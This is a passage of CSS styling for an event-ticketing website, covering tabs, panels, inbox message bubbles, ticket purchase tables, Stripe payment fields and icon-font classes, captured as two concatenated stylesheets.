	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	font-size: 15px;
	width: 100%;
	display:none;
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
}
.toggle-filters.collapsed {
	border-radius: 4px;
}
#filters {
	display:block;
}
.subTitle {
	border-bottom: 1px solid #DADADA;
	margin-bottom: 20px;
}
.subTitle h4 {
	font-size: 20px;
	font-weight: 400;
	margin-bottom: 15px;
}
.marB10 {
	margin-bottom:10px;
}
.popup-container {
	max-width:600px;
	border: 1px solid #DDD;
	border-radius: 4px;
}
.popupHead {
	background-color: #f5f5f5;
	word-spacing: 2px;
	padding: 10px 15px;
	margin: -15px;
	border-bottom: 1px solid #ddd;
	margin-bottom: 15px;
}
.popupHead > h1 {
	font-size: 20px;
	margin-top: 10px;
}
.mfp-close {
	background-image:url(../images/icon-close.png);
	background-position:center;
	background-repeat:no-repeat;
	text-indent: -999px;
	background-color: transparent;
	top: 8px !important;
}
.orgLeft {
	float: left;
}
.orgLeft img {
	max-width: 120px;
	border-radius: 5px;
	border: 1px solid #DDD;
}
.orgRight {
	margin-left: 140px;
	margin-top: 5px;
}
.orgRight h1 {
	margin-top: 0px;
}
.org-head {
	padding-top:40px;
	padding-bottom:40px;
}
.orgEvent li {
	border-bottom: 1px solid #DDD;
	margin-bottom: 0px;
	padding: 15px;
}
.orgEvent li:last-child {
	border-bottom: none;
	margin-bottom: 0px;
	padding-bottom: 0px;
}
.orgEvent .josef {
	box-shadow: none !important;
	margin-bottom: 0px;
}
.ls-tab {
	position:relative;
	height:42px;
}
.ls-tab:after {
	position: absolute;
	border-bottom: 1px solid #DDD;
	width: 100%;
	height: 0px;
	bottom: 0px;
	z-index: 0;
}
.ls-tab li {
	border-left: 1px solid #DDD;
	border-bottom: 1px solid transparent;
	position: relative;
	z-index: 1;
}
.ls-tab li:first-child {
	border-left: none;
}
.ls-tab li.active {
	border-bottom: 1px solid #FFF;
}
/* 22-dec-2014 */

/*.radio, .checkbox {
	padding-left:0px;
}*/
/* tabbing */

.nav-tabs {
	border-bottom:0px;
}
.my-event {
	background: #fff;
	padding-top: 0px;
	border: 1px solid #ddd;
}
.nav-tabs {
	margin-bottom:5px;
	height: 45px;
	background: #fafafa;
	border-bottom: 1px solid #ddd;
}
.nav-tabs>li {
	border-right: 1px solid #DDD;
	border-bottom: 1px solid transparent;
}
.nav-tabs>li>a {
	border-radius:0px;
	margin-right:0px;
	color:#333;
	padding: 11px 24px 12px;
	font-size:15px;
	background:#fafafa;
	display:block;
transition: all ease-in-out .15s;
}
.nav-tabs>li>a:hover {
	box-shadow: 0 0 8px 1px #EBEBEB inset;
	background:#fafafa;
}
.nav-tabs>li.active {
	border-bottom:1px solid #fff;
	background:#fff;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus {
	color: #333;
	background: transparent;
	box-shadow: none;
	border:0px;
}
.nav-tabs>li {
	margin-bottom:0px;
	padding-left: 0px;
	padding-right: 0px;
	text-align:center;
}
.nav-tabs>li>a {border:0px;}
.tab-content {
	padding:15px;

}
.panel-default>.panel-heading {
	padding:0px;
	background:#fafafa;
}
.panel-group .panel {
	border-radius:0px;
	padding-left: 0px;
	padding-right: 0px;
}
.panel-default {
	border-bottom:1px solid #ddd;
	border-top: 0px;
	border-left: 0px;
	border-right: 0px;
}
.panel-title>a {
	padding:12px 15px;
	display:block;
}
.panel-group .panel+.panel {
	margin-top:0px;
}
.panel-heading .accordion-toggle:after {
	font-family: 'Glyphicons Halflings';
	content: "\e114";
	float: right;
	color: grey;
	font-size: 13px;
	transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	top:5px;
}
.panel-heading .accordion-toggle.collapsed:after {
	transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.panel-group {
	margin-bottom:0px;
}
.show-hide li:last-child {
	border-bottom: 0px;
}

/* Unused Organizers */

.un-organizer {
	margin-bottom: 0;
	padding:0px;
}
.un-organizer li {
	float: left;
	width: 100%;
	padding-bottom: 10px;
	border-bottom: 1px solid #8e8e8e;
}
.un-organizer li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}
/* chirag 25-dec-2014 */
.cust_color li {
	float: left;
	width: 28%;
	margin-right:15px;
}
.invitation-btn {margin-left:10px;}

/* end */






.messages
{
	position:relative;
}
.messages .message
{
	position:absolute;
	top:0px;
}
.message
{
		-webkit-background-size: 40px 40px;
		-moz-background-size: 40px 40px;
		background-size: 40px 40px;
		background-image: -webkit-gradient(linear, left top, right bottom,
								color-stop(.25, rgba(255, 255, 255, .05)), color-stop(.25, transparent),
								color-stop(.5, transparent), color-stop(.5, rgba(255, 255, 255, .05)),
								color-stop(.75, rgba(255, 255, 255, .05)), color-stop(.75, transparent),
								to(transparent));
		background-image: -webkit-linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);
		background-image: -moz-linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);
		background-image: -ms-linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);
		background-image: -o-linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);
		background-image: linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);

		 -moz-box-shadow: inset 0 -1px 0 rgba(255,255,255,.4);
		 -webkit-box-shadow: inset 0 -1px 0 rgba(255,255,255,.4);
		 box-shadow: inset 0 -1px 0 rgba(255,255,255,.4);
		 text-shadow: 0 1px 0 rgba(0,0,0,.5);
		 -webkit-animation: animate-bg 5s linear infinite;
		 -moz-animation: animate-bg 5s linear infinite;
		 width: 100%;
		 border: 1px solid;
		 color: #fff;
		 padding: 10px;
		 font-size:14px;
		 margin-bottom:0px;
		 text-align:center;
		 border-radius: 0px;
}
.alert-success {
	background-color: #61b832;
	border-color: #55a12c;
	display:block;
	color: #fff;
	font-size: 14px;
	padding:10px;
}

.alert-danger {
	background-color: #de4343;
	border-color: #c43d3d;
	color:#fff;
}

.alert-danger p {
	font-size:14px;
}
@-webkit-keyframes animate-bg
{
    from {
        background-position: 0 0;
    }
    to {
       background-position: -80px 0;
    }
}


@-moz-keyframes animate-bg
{
    from {
        background-position: 0 0;
    }
    to {
       background-position: -80px 0;
    }
}
.loginBox .panel-default {
	border: 1px solid #ddd;
}


/* header searchbar added by chirag */

.header_search {
	width: 350px;
position: absolute;
background: #fff;
border: 1px solid #dadada;
border-radius: 5px;
margin-top: 14px;
}

.header_search .searchbartop {
	padding:10px;
}

.header_search .form-control {
	height:46px;
}

.header_searchlist {
	padding:0px;
	margin-top: 8px;
}
.header_searchlist label {
	font-size: 18px;
	padding:5px 0 5px 15px;
	display:block;
	text-transform: uppercase;
	background: #fafafa;
	margin-bottom:0px;
}
.header_searchlist li {
	list-style: none;
	font-size: 16px;
}
.event_class {
	color:#333;
	cursor: pointer;
}
.header_searchlist li a, .event_class {
	text-decoration: none;
	display: block;
	padding: 5px 15px;
	font-weight: 300;
	color:#333;
}
.header_searchlist li a:hover, .event_class:hover {
	background: #fe7525;
	color:#fff;
}
.header_searchlist li:first-child {border-top-left-radius:4px; border-top-right-radius:4px;}
.header_searchlist li:last-child {border-bottom-left-radius:4px; border-bottom-right-radius:4px;}

.ticket-detail {
	padding-bottom:10px;
}
.ticketlabel label{
	display:inline;
}
.logo-size{
width: 240px;
}
.error1 {color:#ff0000;}
.mt0 {margin-top:0px;}
.titlep {
	padding: 15px;
	padding-left:20px
}
.smallfilesize {width:80%!important;}
.preview-here #event_view_page_theme > div {
    width: 94%;
}

/* inbox css */


.inbox-img{
    float: left;
}
.inbox-img-receiver
{
    float: right;
}
.indox-content-receiver
{
    margin-right: 100px;
    margin-left: 0px !important;
}
.indox-content , .indox-content-receiver{
    margin-left: 100px;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    padding: 15px;
    position: relative;
}
.inbox {
    padding: 20px;
}
.inbox li{
    margin-bottom: 15px;
}
.inbox li a
{
    color:#8e8e8e;
}
.inbox li a h3 , .inbox li h3 a
{
    color:#fe7525;
}
.inbox li h3 em
{
   font-size: 14px;
   font-style: italic;
   color:#8e8e8e;
}
.inbox li:hover .indox-content , .inbox li:hover .indox-content-receiver
{
    border-color: #fe7525;
}
.inbox li:hover .indox-content.in-active:before ,.inbox li:hover .indox-content:before
{
    border-right-color:#fe7525;
}
.inbox li:hover .indox-content-receiver:before
{
    border-left-color:#fe7525;
    border-right-color: transparent;
}
.in-active
{
    background: #e7e7e7;
}
.indox-content.in-active:before
{
    border-right-color: #e7e7e7;
}
.indox-content.in-active:after
{
    border-right-color: #e7e7e7;
}
.indox-content:after , .indox-content-receiver:after {
position: absolute;
border: 10px solid transparent;
border-right-color: #FFFDFD;
content: "";
top: 20px;
left: -20px;
}
.indox-content-receiver:after{
    right: -20px;
    left: auto;
    border-left-color: #FFFDFD;
    border-right-color:transparent;
}
.indox-content:before , .indox-content-receiver:before{
position: absolute;
border: 10px solid transparent;
border-right-color: #D2C5C5;
content: "";
top: 20px;
left: -21px;
}
.indox-content-receiver:before
{
    right: -21px;
    left: auto;
    border-left-color: #D2C5C5;
    border-right-color:transparent;
}


.popup-slider{
    max-width: 1000px !important;
    box-shadow: none !important;
   border: 0px solid #DDD  !important;
   background: transparent  !important;
  }
  .eventListContainer .josef .imgLeft{
  	max-height: 100px;
  }
  /*.world-tour .josef .flexslider{
  	max-height: 215px;
  }
*/
.slide.active {
	position: relative;
}
.slide.active:before {
    position: absolute;
   content: "";
   background-color: rgba(0,0,0,0.7);
   height: 100%;
   width: 100%;
   z-index: 10;
   left: 0px;
}
.slide.active:after {
    position: absolute;
   content: "O";
   font-family: 'Glyphicons Halflings';
   z-index: 100;
   font-size: 35px;
   color: white;
   top: 50%;
   left: 50%;
   margin-top: -25px;
   margin-left: -17px;
}

.width50{
	width: 50%;
	float: left;
}
.width50 span{
	    margin-top: 12px;
    padding-left: 5px;
    display: inline-block;
    margin-right: 10px;
}
.orgUrl p{
 display: inline-block;
}
.orgUrl input{
	display: inline-block;
	max-width: 200px;
}
.saveBtn, .cancelBtn {
	background: #fe7525;
    color: #FFF;
    border: none;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    font-size: 12px;
    text-align: center;
    line-height: 30px;
}
.cancelBtn {
	background: #333;
}
.mrgBt10{
	    margin-bottom: 10px;
}
/*advance search filter css*/
 .filter-location
     {
        margin-bottom: 20px;
        min-height: 40px;
     }
    .filter-location h3 {
        float: left;
        margin: 5px 0px;
        font-size: 19px  !important;
       color: #fe7525;
    }
    .filter-location a {
        float: right;
        margin: 8px 0px;
    }
    .filter-location ul {
        float: left;
        overflow: inherit !important;
        margin-bottom: 0px;
    }

   .toggle_cat div, .toggle_city div{
    font-size: 15px !important;
    cursor: pointer;
  }
.fb_event-area {
	text-align: center;
}
  .fb_event{
  	list-style-type: none;
    padding: 0px;
    max-width: 500px;
    display: inline-block;
  }
  .fb_event > li{
    margin-bottom: 10px;
  }
  .fb_event > li > h2{
	    text-align: left;
	    background: #FFF;
	    padding: 5px 10px;
	    font-size: 20px;
	    margin: 0;
  }
  .fb_event > li > h2 > span{
    background: #333;
    color: #FFF;
    padding: 4px 10px;
    border-radius: 6px;
    font-size: 15px;
    font-weight: bold;
    margin-right: 5px;
    line-height: 30px;
  }
  .fb_event > li > p{
	margin-top: 30px;
    max-width: 400px;
  }
  .fb_event-area .btn-common {
	    max-width: 260px;
	    display: inline-block;
	    margin-top: 10px;
  }

   .fb_event > li > h2 > a{
   	 padding: 1px;

    font-size: 19px;
   }
   h2.marB20 {
    margin-bottom: 20px;
}
.pdTB0{
	padding-top: 0px;
	padding-bottom: 0px;
}
.event_view_table {
	border: none;

}
.event_view_table > thead>tr>th {

	background: none ;

}

ul.event-type{
	-webkit-padding-start: 0px;
	-moz-padding-start: 0px;
}

.event-type li{
	 padding: 7px;
    display: inline-block;
    background: #fafafa;
    border-radius: 21px;
    margin-top: 6px;
    margin-left: 0px;
    border: 1px solid #DDDDDD;

}
.home-page .flexslider .slides img {
    height: 240px;
}
.event-page .flexslider .slides img {
    /*height: 180px;*/
}




/* Force table to not be like tables anymore */
.purchase-ticket table, .purchase-ticket thead, .purchase-ticket tbody, .purchase-ticket th, .purchase-ticket td, .purchase-ticket tr {
	display: block;
}
/* Hide table headers (but not display: none;, for accessibility) */
.purchase-ticket thead tr {
	position: absolute;
	top: -9999px;
	left: -9999px;
}
.purchase-ticket td {
	/* Behave  like a "row" */
	border: none;
	border-bottom: 1px solid #eee;
	position: relative;
	padding-left: 40% !important;
	border-top: 0 !important;
	padding-bottom: 10px !important;
	padding-top: 10px !important;
}
.purchase-ticket td[class*=col-], .purchase-ticket th[class*=col-] {
	position: relative !important;
}
.purchase-ticket td:before {
	/* Now like a table header */
	position: absolute;
	/* Top/left values mimic padding */
	top: 8px;
	left: 7px;
	width: 40%;
	padding-right: 10px;
	white-space: nowrap;
	text-align: left;
}
.purchase-ticket tr{/*border-bottom:3px solid #ddd;*/}
.purchase-ticket tr td:last-child{
	border:none !important;
	min-height: 32px;
}
.purchase-ticket td:nth-of-type(1):before {
	content: "Ticket name"; font-weight:bold;
}
.purchase-ticket td:nth-of-type(2):before {
	content: "Price"; font-weight:bold;
}
.purchase-ticket td:nth-of-type(3):before {
	content: "Fee"; font-weight:bold;
}
.purchase-ticket td:nth-of-type(4):before {
	content: "Quantity"; font-weight:bold;
}
.purchase-ticket td:nth-of-type(5):before {
	content: "Total"; font-weight:bold;
}
.timer-block{
	text-align: center;
    background-color: #FDEC9A;
    padding: 10px;
    border-radius: 14px;
    border: 1px solid;
    margin: 6px;

}
#countdown{

    padding-bottom: 0px !important;
    display: inline-block;
}
.cart_b_fixed {
     left: 928px;
    position: fixed;
    top: 0;
    width: 285px;
    z-index: 1000;
    /*box-shadow: 0 12px 20px -8px rgba(0, 0, 0, 0.3);*/
}
.value-info{
    	color: #999;
    	font-size: 12px;
}
 .value-info label{

	font-size: 12px;
}
table#ticket_table tr:first-child td{
	border-top:none !important;
}
.forborder
{
	    position: relative;
}
.forborder:before
   { content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 45px;
    height: 100%;
    background: transparent url(../images/bookmark-default.png) no-repeat center center;
    border-right: 1px solid #fff;
}
.forborder_event
{
	    position: relative;
}
.forborder_event:before
   { content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 45px;
    height: 100%;
    background: transparent url(../images/bookmark-hover.png) no-repeat center center;
    border-right: 1px solid #fff;
}
.watchlist {
    padding: 12px 15px;
    display: block;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 300;
    color: #FFF;
    display: inline;
    display: inline-block;
}
.foric .forborder_event:before {
    content: '';
    display: block;
    position: absolute;
    top: -2px;
    right: 0px !important;
    width: 45px;
    height: 100%;
    background: transparent url(../images/bookmark-hover.png) no-repeat center center;
    border-right: 1px solid #fff;
    background-size: 16px 19px;
    left: auto;
}
.foric .forborder_event_default:before {
    content: '';
    display: block;
    position: absolute;
    top: -2px;
    right: 0px !important;
    width: 45px;
    height: 100%;
    background: transparent url(../images/Bookmark_empty.png) no-repeat center center;
    border-right: 1px solid #fff;
    background-size: 16px 19px;
    left: auto;
}
.foric .tour a {
    display: block;
    position: relative;
}


.ticket-detail .btn-purrept,.ticket-detail .btn-tickreprt {
    background-color: #fe7525;
    color: #fff;
    font-size: 15px;
}
.ticket-detail .btn-purrept:hover,.ticket-detail .btn-tickreprt:hover
{
	opacity: 0.8;

}
.panel.active {
    position: relative;
}
.panel.active:before {
    position: absolute;
   content: "";
   background-color: rgba(0,0,0,0.7);
   height: 100%;
   width: 100%;
   z-index: 10;
   left: 0px;
}

.pp
{
	min-height: 400px;
}

div.row {
  margin: 0; }

h2.section-name {
  text-align: center;
  font-size: 20px;
  line-height: 26px;
  margin-top: 35px;
  margin-bottom: 30px;
  text-transform: uppercase; }

h3 {
  text-align: center;
  font-size: 18px;
  line-height: 24px;
  color: #757575;
  margin-top: 10px; }

section.second-section {
  background-color: #fff;
  padding-bottom: 35px; }
  section.second-section div.table {
    border-top: 2px solid #53e3a6;
    border-right: 2px solid #53e3a6;
    margin: 10px 0px; }
    section.second-section div.table .table__item {
      border-bottom: 2px solid #53e3a6;
      border-left: 2px solid #53e3a6;
      text-align: center;
      font-size: 16px;
      position: relative;
      transition: all .1s ease;
      background-color: #fff;
      color: #757575; }
      section.second-section div.table .table__item:hover {
        background-color: #53e3a6;
        color: #fff; }
      section.second-section div.table .table__item a {
        padding: 20px 0px;
        font-size: 15px;
        line-height: 20px;
        display: block;
        text-transform: uppercase;
        text-decoration: none;
        cursor: pointer;
        color: inherit; }
        section.second-section div.table .table__item a:focus {
          outline: none; }

section.third-section {
  padding-bottom: 40px;
  text-align: center;
  background-color: #FCFCFC; }
  section.third-section button {
    display: inline-block;
    background-color: #fff;
    padding: 11px 15px;
    border: 2px solid #53e3a6;
    margin: 10px 0;
    font-size: 18px;
    width: 160px;
    transition: all .1s ease;
    background-color: #FCFCFC;
    color: #757575; }
    section.third-section button:hover {
      background-color: #53e3a6;
      color: #FCFCFC; }

section.fouth-section {
  background-color: #fff;
  padding-bottom: 40px; }
  section.fouth-section h2.section-name {
    font-size: 22px; }
  section.fouth-section div.table {
    padding-bottom: 35px;
    margin-top: 25px;
    padding-left: 15px;
    padding-right: 15px;
    border: 2px solid #53e3a6;
    text-align: center; }
    section.fouth-section div.table button {
      display: inline-block;
      background-color: #fff;
      padding: 11px 15px;
      border: 2px solid #53e3a6;
      margin: 25px 0 0;
      font-size: 18px;
      width: 160px;
      transition: all .1s ease;
      background-color: #FCFCFC;
      color: #757575; }
      section.fouth-section div.table button:hover {
        background-color: #53e3a6;
        color: #FCFCFC; }

section.fifth-section {
  padding-bottom: 40px;
  background-color: #FCFCFC; }
  section.fifth-section h2.section-name {
    font-size: 22px; }
  section.fifth-section div.testimodal {
    margin-top: 10px;
    margin-bottom: 50px; }
    section.fifth-section div.testimodal div.testimodal__text {
      float: right; }
      section.fifth-section div.testimodal div.testimodal__text p {
        font-size: 17px;
        line-height: 22px;
        margin: 20px 0; }
    section.fifth-section div.testimodal div.testimodal__img {
      float: right; }
      section.fifth-section div.testimodal div.testimodal__img img {
        display: block;
        width: 50%; float: right;}
  section.fifth-section div.table {
    padding-bottom: 35px;
    padding-left: 15px;
    padding-right: 15px;
    border: 2px solid #53e3a6;
    text-align: center; }
    section.fifth-section div.table button {
      display: inline-block;
      background-color: #fff;
      padding: 11px 15px;
      border: 2px solid #53e3a6;
      margin: 25px 0 0;
      font-size: 18px;
      width: 160px;
      transition: all .1s ease;
      background-color: #FCFCFC;
      color: #757575; }
      section.fifth-section div.table button:hover {
        background-color: #53e3a6;
        color: #FCFCFC; }

section.six-section {
  padding-top: 15px;
  text-align: center;
  padding-bottom: 25px;
  background-color: #fff; }
  section.six-section div.logo__wrap {
    display: inline-block;
    width: 20%;
    float: left;
    padding-left: 30px;
    padding-right: 30px;
    margin-bottom: 20px; }
    section.six-section div.logo__wrap img {
      display: block;
      width: 100%; }

/*==========  Desktop First Method  ==========*/
/* Large Devices, Wide Screens */
@media only screen and (max-width: 1200px) {
  #body_middle > .container {
    width: 1170px !important;
    padding-left: 15px;
    padding-right: 15px; } }

/* Medium Devices, Desktops */
@media only screen and (max-width: 992px) {
  section.six-section div.logo__wrap {
    padding-left: 15px;
    padding-right: 15px; }
    section.six-section div.logo__wrap img {
      display: block;
      width: 100%; } }

.mob-topspace{
	margin-top: 5px;
}

/* Small Devices, Tablets */
@media only screen and (max-width: 769px) {
	.maxHeight {
		max-height: 310px !important;
	}

	.mob-topspace{
		margin-top: 48px;
	}

  h2.section-name {
    font-size: 18px !important;
    line-height: 24px !important;
    font-family: "OpenSansSemibold", sans-serif;
    margin-top: 25px; }
  section.third-section button {
    margin: 0px 0 20px; }
  section.fifth-section div.testimodal div.testimodal__text, section.fifth-section div.testimodal div.testimodal__img {
    padding-left: 0;
    padding-right: 0; }
  section.six-section div.logo__wrap {
    width: 40%;
    float: none;
    padding-left: 15px;
    padding-right: 15px; }
    section.six-section div.logo__wrap img {
      display: block;
      width: 100%; } }

/* Extra Small Devices, Phones */
@media only screen and (max-width: 480px) {
  h2.section-name {
    font-size: 16px !important;
    line-height: 23px !important;
    margin-bottom: 25px !important; }
  section.second-section .table__item {
    width: 100%; } }


.carousel-caption{
	padding-bottom: 80px;
}
.home-banner .carousel-inner>.item .slider-img {
	width: 100%;
    height: 400px;
    background-position: 50% 50%;
    background-size: cover;
    position: relative;
}
.pagination .current,  .pagination .current:hover   {
color: #fff;
background-color: #fe7525;
cursor: default;
}

.payment-processing-info-div {
    padding: 15px;
}

.site-color {
    color: #fe7525;
}

.payment-processor-panel {
    border: 1px solid #ddd;
}

.payment-processor-panel h2{
    margin-top: 0px;
}

/* Stripe Custom Form Design */
/**
 * The CSS shown here will not be introduced in the Quickstart guide, but shows
 * how you can use CSS to style your Element's container.
 */
.StripeElement {
  box-sizing: border-box;

  height: 40px;

  padding: 10px 12px;

  border: 1px solid transparent;
  border-radius: 4px;
  background-color: white;

  box-shadow: 0 1px 3px 0 #e6ebf1;
  -webkit-transition: box-shadow 150ms ease;
  transition: box-shadow 150ms ease;
}

.StripeElement--focus {
  box-shadow: 0 1px 3px 0 #cfd7df;
}

.StripeElement--invalid {
  border-color: #fa755a;
}

.StripeElement--webkit-autofill {
  background-color: #fefde5 !important;
}

--- FILE ---
content_type: text/css
request_url: https://ticketgrind.com/cssnew/style.css?id=1769900251
body_size: 18299
content:


/*@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.svg") format("svg");
    font-weight: 200;
    font-style: normal
}*/
/*
@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.svg") format("svg");
    font-weight: 300;
    font-style: normal
}

@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.svg") format("svg");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.svg") format("svg");
    font-weight: 400;
    font-style: italic
}

@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.svg") format("svg");
    font-weight: 600;
    font-style: normal
}

@font-face {
    font-family: "Lato";
    font-display: swap;
    src: url("../fonts/lato-lato-lightitalic.eot");
    src: url("../fonts/lato-lato-lightitalic.eot#iefix") format("embedded-opentype"), url("../fonts/lato-lato-lightitalic.ttf") format("truetype"), url("../fonts/lato-lato-lightitalic.woff") format("woff"), url("../fonts/lato-lato-lightitalic.svg") format("svg");
    font-weight: 300;
    font-style: italic
}*/
/*

@font-face {
    font-family: "Lato";
    font-display: swap;
    src: url("../fonts/lato-lato-regular.eot");
    src: url("../fonts/lato-lato-regular.eot#iefix") format("embedded-opentype"), url("../fonts/lato-lato-regular.ttf") format("truetype"), url("../fonts/lato-lato-regular.woff") format("woff"), url("../fonts/lato-lato-regular.svg") format("svg");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: "Lato";
    font-display: swap;
    src: url("../fonts/lato-lato-bold.eot");
    src: url("../fonts/lato-lato-bold.eot#iefix") format("embedded-opentype"), url("../fonts/lato-lato-bold.ttf") format("truetype"), url("../fonts/lato-lato-bold.woff") format("woff"), url("../fonts/lato-lato-bold.svg") format("svg");
    font-weight: 700;
    font-style: normal
}

@font-face {
    font-family: "icomoon";
    font-display: block;
    src: url("../fonts/icomoon-icomoon.eot");
    src: url("../fonts/icomoon-icomoon.eot#iefix") format("embedded-opentype"), url("../fonts/icomoon-icomoon.ttf") format("truetype"), url("../fonts/icomoon-icomoon.woff") format("woff"), url("../fonts/icomoon-icomoon.svg") format("svg");
    font-weight: normal;
    font-style: normal
}
*/
.divLeft{
    float: left;
}
.normalFont{
    font-weight: normal !important;
}

[class^="icon-"],
[class*=" icon-"] {
    font-family: "icomoon", "Lato", sans-serif !important;
    speak: none;
    color: #5A6872;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.alert-danger{
    cursor: pointer !important;
}

.icon-arrow-up:before {
    content: ""
}

.icon-arrow-right:before {
    content: ""
}

.icon-arrow-down:before {
    content: ""
}

.icon-arrow-left:before {
    content: ""
}

.icon-caret-up:before {
    content: ""
}

.icon-caret-right:before {
    content: ""
}

.icon-caret-down:before {
    content: ""
}

.icon-caret-left:before {
    content: ""
}

.icon-chevron-up:before {
    content: ""
}

.icon-chevron-right:before {
    content: ""
}

.icon-chevron-down:before {
    content: ""
}

.icon-chevron-left:before {
    content: ""
}

.icon-check-mark:before {
    content: ""
}

.icon-check-mark-border:before {
    content: ""
}

.icon-check-mark-full:before {
    content: ""
}

.icon-close:before {
    content: ""
}

.icon-close-border:before {
    content: ""
}

.icon-close-full:before {
    content: ""
}

.icon-subtract-border:before {
    content: ""
}

.icon-subtract-full:before {
    content: ""
}

.icon-plus:before {
    content: ""
}

.icon-plus-border:before {
    content: ""
}

.icon-plus-full:before {
    content: ""
}

.icon-help-border:before {
    content: ""
}

.icon-help-full:before {
    content: ""
}

.icon-info-border:before {
    content: ""
}

.icon-info-full:before {
    content: ""
}

.icon-maximize:before {
    content: ""
}

.icon-download:before {
    content: ""
}

.icon-upload:before {
    content: ""
}



.icon-top:before {
    content: ""
}

.icon-filter:before {
    content: ""
}

.icon-launch:before {
    content: ""
}

.icon-play-border:before {
    content: ""
}

.icon-settings:before {
    content: ""
}

.icon-search:before {
    content: ""
}

.icon-trash:before {
    content: ""
}

.icon-calendar:before {
    content: ""
}

.icon-document:before {
    content: ""
}

.icon-menu:before {
    content: ""
}

.icon-facebook:before {
    content: ""
}

.icon-twitter:before {
    content: ""
}

.icon-linkedin:before {
    content: ""
}

.icon-google-plus:before {
    content: ""
}

.icon-youtube:before {
    content: ""
}

.icon-instagram:before {
    content: ""
}

html {
    height: 100%;
    position: relative
}

body {
    height: 100%
}

html,
body,
h1,
h2,
h3,
h4,
h5,
p,
caption,
ol,
ul,
li,
label,
input,
select,
textarea,
button {
    margin: 0
}

html,
body,
h1,
h2,
h3,
h4,
h5,
caption,
label,
input,
select,
textarea,
button {
    font-family: "Lato", sans-serif
}

p,
ol,
ul,
li {
    font-family: "Source Sans Pro", sans-serif
}

h1 {
    padding: 0 0 20px 0
}
.event-detail h3{
    font-size: 22px !important;
}
@media only screen {
    h1 {
        font-size: 30px;
        line-height: 36px;
        letter-spacing: 0
    }
    .event-detail h3{
        font-size: 18px;
    }
}

@media only screen and (min-width: 768px) {
    h1 {
        font-size: 54px;
        line-height: 58px;
        font-weight: 700;
        letter-spacing: 0.2px
    }
    h4{
        font-size: 1.2rem !important;
    }

}

@media only screen and (min-width: 1200px) {

    h1 {
        font-size: 53px;
        line-height: 58px;
        font-weight: 700;
        letter-spacing: 1.6px
    }
}

h1 span {
    display: block
}

@media only screen {
    h1 span {
